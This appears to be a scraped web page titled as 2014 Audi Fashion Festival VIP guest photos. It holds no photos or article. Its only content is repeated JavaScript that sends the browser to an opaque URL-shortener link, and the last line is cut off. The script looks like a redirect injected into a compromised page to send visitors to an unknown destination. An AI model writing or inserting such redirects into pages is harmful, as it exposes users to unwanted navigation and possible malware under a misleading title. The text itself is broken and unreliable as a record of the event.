
Audi Fashion Festival 2014: Day 5 VIP Guest Photos
June 5, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =